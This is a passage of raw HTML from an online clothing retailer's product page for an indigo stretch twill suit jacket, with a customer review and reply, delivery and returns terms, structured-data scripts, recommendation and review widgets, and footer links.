    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
            










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Good customer service
                        
                            
                            
                            
                                <div class="reviews-mini__answer m-top-m">
                                     
                                        <div class="reviews-mini__answer-heading m-bottom-s">
                                            Response from Charles Tyrwhitt: 
                                        </div>
                                        <div class="reviews-mini__answer-response regular">
                                            Thank you for leaving your thoughts on the products you&#39;ve received. I can see that even though no negative comments have been left, some of our items or service has been rated less than five stars. If the quality of the material and craftsmanship met your expectations, we hope this reflects positively on your overall experience. Otherwise please let us know what we can do to make this a five star item!
                                        </div>
                                    
                                </div>
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Natural Stretch Twill Suit Jacket - Indigo Blue</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg</span>
    <span class="js-product-markup-sku">SUB0506IDG</span>
    <span class="js-product-markup-description">With its natural stretch and breathable fabric, this suit is designed for comfort as well as good looks. It's crafted from Woolmark-certified Super 100’s Merino wool, famed for its distinctive sheen and super-soft handfeel. Features like AMF stitching across the notch lapel and pocket flaps provide a refined finish to the jacket, while the flat-fronted trousers will always sit elegantly. Add a waistcoat for a dapper touch.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">149.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.80</span>
    <span class="js-product-markup-rating-count">714</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('SUB0506IDG');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Natural Stretch Twill Suit Jacket - Indigo Blue"

data-parent-product-sku="FEEF000732"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUB0506IDG" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html?pf=rv_pdp"
title="Natural Stretch Twill Suit Jacket - Indigo Blue.

Price EUR 149.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Natural Stretch Twill Suit Jacket - Indigo Blue</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€299
</span>
<span aria-hidden="true">€299</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€149
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€149</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="299.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="149.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/sale/mens-blazers/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Sale Blazers
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
